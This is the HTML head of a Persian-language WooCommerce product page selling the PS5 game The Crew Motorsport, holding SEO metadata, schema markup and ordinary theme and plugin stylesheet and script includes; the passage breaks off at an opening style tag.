

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://consolland.com/product/%D8%AE%D8%B1%DB%8C%D8%AF-%D8%A8%D8%A7%D8%B2%DB%8C-the-crew-motorsport-%D8%A8%D8%B1%D8%A7%DB%8C-ps5/
body_size: 39939
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://consolland.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://consolland.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- بهینه‌سازی موتور جستجو توسط Rank Math - https://rankmath.com/ -->
<title>خرید بازی The Crew Motorsport برای PS5 - خرید کنسول بازی ps5 پلی استیشن و xbox ایکس باکس کنسول لند</title>
<meta name="description" content="یک نفره - تا ۳۲ نفر آنلاین مسابقه ای - اوپن ورلد مناسب برای 12 سال به بالا"/>
<meta name="robots" content="follow, index"/>
<link rel="canonical" href="https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="خرید بازی The Crew Motorsport برای PS5 - خرید کنسول بازی ps5 پلی استیشن و xbox ایکس باکس کنسول لند" />
<meta property="og:description" content="یک نفره - تا ۳۲ نفر آنلاین مسابقه ای - اوپن ورلد مناسب برای 12 سال به بالا" />
<meta property="og:url" content="https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/" />
<meta property="og:site_name" content="خرید کنسول بازی ps5 پلی استیشن و xbox ایکس باکس کنسول لند" />
<meta property="og:updated_time" content="2025-08-20T19:46:48+03:30" />
<meta property="og:image" content="https://consolland.com/wp-content/uploads/2023/09/Crew-motorfest-ps5-750x750-1.jpg" />
<meta property="og:image:secure_url" content="https://consolland.com/wp-content/uploads/2023/09/Crew-motorfest-ps5-750x750-1.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="750" />
<meta property="og:image:alt" content="خرید بازی The Crew Motorsport برای PS5" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="IRT" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="خرید بازی The Crew Motorsport برای PS5 - خرید کنسول بازی ps5 پلی استیشن و xbox ایکس باکس کنسول لند" />
<meta name="twitter:description" content="یک نفره - تا ۳۲ نفر آنلاین مسابقه ای - اوپن ورلد مناسب برای 12 سال به بالا" />
<meta name="twitter:image" content="https://consolland.com/wp-content/uploads/2023/09/Crew-motorfest-ps5-750x750-1.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://consolland.com/#organization","name":"#site_title"},{"@type":"WebSite","@id":"https://consolland.com/#website","url":"https://consolland.com","name":"\u062e\u0631\u06cc\u062f \u06a9\u0646\u0633\u0648\u0644 \u0628\u0627\u0632\u06cc ps5 \u067e\u0644\u06cc \u0627\u0633\u062a\u06cc\u0634\u0646 \u0648 xbox \u0627\u06cc\u06a9\u0633 \u0628\u0627\u06a9\u0633 \u06a9\u0646\u0633\u0648\u0644 \u0644\u0646\u062f","alternateName":"\u062e\u0631\u06cc\u062f \u06a9\u0646\u0633\u0648\u0644 \u0628\u0627\u0632\u06cc ps5 \u067e\u0644\u06cc \u0627\u0633\u062a\u06cc\u0634\u0646 \u0648 xbox \u0627\u06cc\u06a9\u0633 \u0628\u0627\u06a9\u0633 \u06a9\u0646\u0633\u0648\u0644 \u0644\u0646\u062f","publisher":{"@id":"https://consolland.com/#organization"},"inLanguage":"fa-IR"},{"@type":"ImageObject","@id":"https://consolland.com/wp-content/uploads/2023/09/Crew-motorfest-ps5-750x750-1.jpg","url":"https://consolland.com/wp-content/uploads/2023/09/Crew-motorfest-ps5-750x750-1.jpg","width":"750","height":"750","caption":"\u062e\u0631\u06cc\u062f \u0628\u0627\u0632\u06cc The Crew Motorsport \u0628\u0631\u0627\u06cc PS5","inLanguage":"fa-IR"},{"@type":"ItemPage","@id":"https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/#webpage","url":"https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/","name":"\u062e\u0631\u06cc\u062f \u0628\u0627\u0632\u06cc The Crew Motorsport \u0628\u0631\u0627\u06cc PS5 - \u062e\u0631\u06cc\u062f \u06a9\u0646\u0633\u0648\u0644 \u0628\u0627\u0632\u06cc ps5 \u067e\u0644\u06cc \u0627\u0633\u062a\u06cc\u0634\u0646 \u0648 xbox \u0627\u06cc\u06a9\u0633 \u0628\u0627\u06a9\u0633 \u06a9\u0646\u0633\u0648\u0644 \u0644\u0646\u062f","datePublished":"2023-09-21T18:48:34+03:30","dateModified":"2025-08-20T19:46:48+03:30","isPartOf":{"@id":"https://consolland.com/#website"},"primaryImageOfPage":{"@id":"https://consolland.com/wp-content/uploads/2023/09/Crew-motorfest-ps5-750x750-1.jpg"},"inLanguage":"fa-IR"},{"@type":"Product","name":"\u062e\u0631\u06cc\u062f \u0628\u0627\u0632\u06cc The Crew Motorsport \u0628\u0631\u0627\u06cc PS5 - \u062e\u0631\u06cc\u062f \u06a9\u0646\u0633\u0648\u0644 \u0628\u0627\u0632\u06cc ps5 \u067e\u0644\u06cc \u0627\u0633\u062a\u06cc\u0634\u0646 \u0648 xbox \u0627\u06cc\u06a9\u0633 \u0628\u0627\u06a9\u0633 \u06a9\u0646\u0633\u0648\u0644 \u0644\u0646\u062f","description":"\u06cc\u06a9 \u0646\u0641\u0631\u0647 - \u062a\u0627 \u06f3\u06f2 \u0646\u0641\u0631 \u0622\u0646\u0644\u0627\u06cc\u0646 \u0645\u0633\u0627\u0628\u0642\u0647 \u0627\u06cc - \u0627\u0648\u067e\u0646 \u0648\u0631\u0644\u062f \u0645\u0646\u0627\u0633\u0628 \u0628\u0631\u0627\u06cc 12 \u0633\u0627\u0644 \u0628\u0647 \u0628\u0627\u0644\u0627","category":"\u062e\u0631\u06cc\u062f \u0628\u0627\u0632\u06cc &gt; Play Station 5","mainEntityOfPage":{"@id":"https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/#webpage"},"image":[{"@type":"ImageObject","url":"https://consolland.com/wp-content/uploads/2023/09/Crew-motorfest-ps5-750x750-1.jpg","height":"750","width":"750"}],"@id":"https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/#richSnippet"}]}</script>
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel="alternate" type="application/rss+xml" title="خرید کنسول بازی ps5  پلی استیشن و xbox ایکس باکس کنسول لند &raquo; خوراک" href="https://consolland.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="خرید کنسول بازی ps5  پلی استیشن و xbox ایکس باکس کنسول لند &raquo; خوراک دیدگاه‌ها" href="https://consolland.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خرید کنسول بازی ps5  پلی استیشن و xbox ایکس باکس کنسول لند &raquo; خرید بازی The Crew Motorsport برای PS5 خوراک دیدگاه‌ها" href="https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/feed/" />
<link rel='stylesheet' id='bootstrap-css' href='https://consolland.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://consolland.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://consolland.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://consolland.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://consolland.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://consolland.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://consolland.com/wp-content/uploads/elementor/css/post-12.css?ver=1729164006' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/int-wpcf7-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/mod-star-rating-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://consolland.com/wp-content/themes/woodmart-child/style.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/el-info-box-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/el-list-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mod-content-calc-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/header-mod-content-calc.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-banner-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/el-banner.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-builder-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/mod-comments-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/el-tabs-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-rating-summary-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-rating-summary.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-prod-loop-small-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_810178-css' href='https://consolland.com/wp-content/uploads/2025/08/xts-header_810178-1755705055.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://consolland.com/wp-content/uploads/2025/10/xts-theme_settings_default-1761736480.css?ver=7.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://consolland.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/consolland.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0644\u0637\u0641\u0627 \u06cc\u06a9 \u0627\u0645\u062a\u06cc\u0627\u0632 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.1.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://consolland.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://consolland.com/wp-json/wp/v2/product/9522" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://consolland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsolland.com%2Fproduct%2F%25d8%25ae%25d8%25b1%25db%258c%25d8%25af-%25d8%25a8%25d8%25a7%25d8%25b2%25db%258c-the-crew-motorsport-%25d8%25a8%25d8%25b1%25d8%25a7%25db%258c-ps5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://consolland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsolland.com%2Fproduct%2F%25d8%25ae%25d8%25b1%25db%258c%25d8%25af-%25d8%25a8%25d8%25a7%25d8%25b2%25db%258c-the-crew-motorsport-%25d8%25a8%25d8%25b1%25d8%25a7%25db%258c-ps5%2F&#038;format=xml" />
<meta name="theme-color" content="rgb(129,215,66)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://consolland.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.4" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
